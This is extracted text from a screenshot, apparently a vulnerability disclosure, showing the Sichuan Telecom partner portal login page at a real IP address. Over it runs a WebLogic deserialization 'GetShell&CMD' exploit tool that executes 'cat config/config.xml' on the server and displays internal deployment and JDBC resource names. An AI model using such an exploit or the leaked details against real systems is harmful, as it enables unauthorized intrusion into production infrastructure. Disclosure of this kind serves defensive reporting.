 四川电信合作伙伴门户
文件 查看 收藏 工具 帮助
http://118.123.221.101/portal/
输入文字搜索
FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全 下厨房 2014年度MM Domain Man L7-Securit VIIV Platf 极限漏洞基 中国银联综 Android学习
登录 - 注册 | 帮助中心
电信合作伙伴门户
首页 合作介绍 客户端下载 小微渠道
代理商登录
伙伴门户
四川电信合作伙伴门户
用户名
营销，打造智慧营业
启航微营销，打造智慧营业
模式，引爆智能销售新时代
密码
验证码
85988
记住密码 忘记密码?
登录
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 118.123.221.101 Port: 80 DisConn
FilePath: Upload
CMD: cat config/config.xml Execute
Result:
</app-deployment>
<app-deployment>
<name>portal</name>
<target>AdminServer</target>
<module-type>war</module-type>
<source-path>/am/weblogic/portal/portal</source-path>
<security-dd-model>DDOnly</security-dd-model>
<staging-mode>nostage</staging-mode>
</app-deployment>
<admin-server-name>AdminServer</admin-server-name>
<jdbc-system-resource>
<name>data221</name>
<target>AdminServer</target>
<descriptor-file-name>jdbc/data221-jdbc.xml</descriptor-file-name>
</jdbc-system-resource>
<jdbc-system-resource>
<name>data220</name>
<target>AdminServer</target>
<descriptor-file-name>jdbc/data220-jdbc.xml</descriptor-file-name>
数据支持
地包机型管理，串码调拨，串码激活，大连锁库存管理，U
线查询
全业务发展统计 | 终端覆盖率统计 | 流量订购查询 | 大连锁专题查询
合作范围
基础接入产品 | 应用产品
合作范围
基础接入产品 | 应用产品
www.wooyun.org
b